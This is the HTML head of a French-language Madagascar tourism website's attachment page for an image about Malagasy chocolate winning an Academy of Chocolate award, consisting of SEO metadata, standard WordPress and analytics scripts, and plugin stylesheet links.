

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/
body_size: 18746
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chocolat de Madagascar, lauréat de l&#039;Academy of Chocolate Awards - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chocolat de Madagascar, lauréat de l&#039;Academy of Chocolate Awards - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Chocolat de Madagascar, lauréat de l&#039;Academy of Chocolate Awards" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2021-05-20T05:30:37+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg","name":"Chocolat de Madagascar, lauréat de l'Academy of Chocolate Awards - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg","datePublished":"2021-05-20T05:30:18+00:00","dateModified":"2021-05-20T05:30:37+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards","item":"http://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/"},{"@type":"ListItem","position":3,"name":"Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards Flux des commentaires" href="https://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards\/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
